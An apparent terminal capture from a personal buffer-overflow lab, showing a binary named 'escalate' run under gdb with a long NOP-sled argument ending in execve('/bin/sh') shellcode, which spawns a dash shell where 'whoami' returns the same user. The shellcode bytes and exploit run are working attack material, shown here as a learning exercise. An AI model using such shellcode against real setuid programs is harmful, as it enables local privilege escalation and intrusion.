 zmb@ubuntu:~/Documents/overflowTest$ sh test.sh
Reading symbols from ./escalate...(no debugging symbols found)...done.
(gdb) r
Starting program: /home/zmb/Documents/overflowTest/escalate �������������������
�������������������������������������������������������������������������������
�������������������������������������������������������������������������������
�������������������������������������������������������������������������������
�������������������������������������������������������������������������������
�����������������������������������������������������1�Ph//shh/bin��PS�
t���
process 8293 is executing new program: /bin/dash
$ whoami
zmb
$ echo "hello zmb"
hello zmb